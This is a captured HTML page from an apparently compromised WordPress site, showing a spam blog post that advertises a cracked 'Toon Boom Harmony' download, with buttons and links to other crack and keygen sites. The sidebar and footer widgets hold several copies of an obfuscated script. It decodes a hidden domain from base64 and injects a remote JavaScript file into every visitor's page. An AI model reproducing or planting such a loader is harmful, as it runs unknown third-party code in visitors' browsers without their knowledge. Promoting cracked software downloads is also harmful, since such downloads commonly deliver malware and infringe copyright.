

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/03/31/toon-boom-harmony-crack-17-0-2-build-15414-with/
body_size: 8216
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download Comments Feed" href="http://shontelgreene.biz/2023/03/31/toon-boom-harmony-crack-17-0-2-build-15414-with/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/2600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/03/31/toon-boom-harmony-crack-17-0-2-build-15414-with/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=2600' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Ftoon-boom-harmony-crack-17-0-2-build-15414-with%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F03%2F31%2Ftoon-boom-harmony-crack-17-0-2-build-15414-with%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2600 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-2600 post type-post status-publish format-standard hentry category-app tag-background tag-button tag-crack tag-download tag-harmony">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T10:24:57+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/background/" rel="tag">background</a>, <a href="http://shontelgreene.biz/tag/button/" rel="tag">button</a>, <a href="http://shontelgreene.biz/tag/crack/" rel="tag">crack</a>, <a href="http://shontelgreene.biz/tag/download/" rel="tag">download</a>, <a href="http://shontelgreene.biz/tag/harmony/" rel="tag">harmony</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/03/31/toon-boom-harmony-crack-17-0-2-build-15414-with/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href="https://clikcs-download.site/Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download"><br />
  <a href="https://clikcs-download.site/Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download"><img src='https://ts2.mm.bing.net/th?q=Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download ' alt='Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download ' /></a><br />
 </a><br />
</center><center><br />
 <a href="https://clikcs-download.site/Toon Boom Harmony Crack 17.0.2 Build 15414 With Key Download"><br />
     <a href="https://karaigroup.com/iobit-software-updater-pro-3-1-0-1571-with-crack-2">iobit software updater pro with crack</a>  <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"> <a href="http://snsdigitalmasters.com/index.php/2023/03/23/nch-wavepad-10-42-beta-with-keygen-download-2">nch wavepad beta with keygen download</a><br />
   Download Setup &#038; Crack<br />
  </button><br />
  <button style="background-color: green; color: white; font-size: 24px; padding: 12px 24px; border: none; border-radius: 8px; transition: all 0.3s;"><br />
   Download Crack<br />
  </button><br />
 </a><br />
</center></p>
<style>
  button:hover 
 <a href="https://multipurposeerrandmenservicesltd.com/2023/03/23/replay-media-catcher-7-0-4-with-crack-download-2">replay media catcher with crack download</a>    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
